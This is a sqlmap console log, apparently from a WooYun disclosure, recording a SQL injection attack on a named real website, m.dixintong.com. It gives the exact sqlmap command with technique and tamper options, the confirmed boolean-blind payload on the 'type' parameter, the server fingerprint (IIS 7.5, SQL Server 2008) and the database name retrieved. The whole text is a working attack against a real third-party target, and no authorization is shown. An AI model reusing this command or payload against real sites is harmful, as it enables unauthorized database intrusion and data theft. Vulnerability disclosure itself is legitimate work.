 C:\Users Desktop\sqlmap>sqlmap.py -u "http://m.dixintong.com/info/index.aspx
?async=true&index=1&op=GetPageList&type=3"  -p type --no-cast --technique B  --t
amper equaltolike.py --current-db
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:36:34
[20:36:34] [INFO] loading tamper script 'equaltolike'
[20:36:34] [WARNING] tamper script 'equaltolike' is unlikely to work against Pos
tgreSQL
[20:36:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:36:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: async=true&index=1&op=GetPageList&type=3 AND 5537=5537
---
[20:36:35] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[20:36:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[20:36:35] [INFO] fetching current database
[20:36:35] [INFO] resumed: newcrm
current database:    'newcrm'
[20:36:35] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\m.dixintong.com'
www.wooyun.org